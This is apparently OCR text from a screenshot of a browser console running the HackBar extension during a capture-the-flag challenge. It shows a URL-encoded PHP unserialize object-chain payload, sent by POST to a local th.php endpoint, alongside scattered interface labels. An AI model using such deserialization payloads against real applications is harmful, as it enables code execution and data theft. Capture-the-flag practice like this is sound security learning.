 7
4
1
6
3
5
2
May be you can get what you want here
欢迎
</> 元素
控制台
源代码
网络
性能
内存
应用程序
H HackBar
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://localhost:3000/php/th.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
D0g3=O%3A3%3A%22You%22%3A1%3A%7Bs%3A2%3A%22y1%22%3BO%3A4%3A%22Luck%22
%3A4%3A%7Bs%3A2%3A%22l1%22%3BO%3A4%3A%22Flag%22%3A0%3A%7B%7Ds%3A3%3A%
22ll2%22%3BO%3A2%3A%22To%22%3A3%3A%7Bs%3A2%3A%22t1%22%3Br%3A2%3Bs%3A3
%3A%22tt2%22%3Br%3A2%3Bs%3A4%3A%22arg1%22%3Ba%3A1%3A%7Bi%3A0%3Bi%3A1%
3B%7D%7Ds%3A9%3A%22%00Luck%00md5%22%3Bi%3A213%3Bs%3A4%3A%22lll3%22%3B
O%3A4%3A%22Good%22%3A2%3A%7Bs%3A2%3A%22g1%22%3Br%3A4%3Bs%3A9%3A%22%00
Good%00gg2%22%3Bs%3A5%3A%22%24%7B%23%23%7D%22%3B%7D%7D%7D
Name
Value
sec-ch-ua
"Not_A Brand";v="8", "Chromium"
Name
Value
sec-ch-ua-mobile
?0
Name
Value
sec-ch-ua-platform
"Windows"
Name
Value
控制台
问题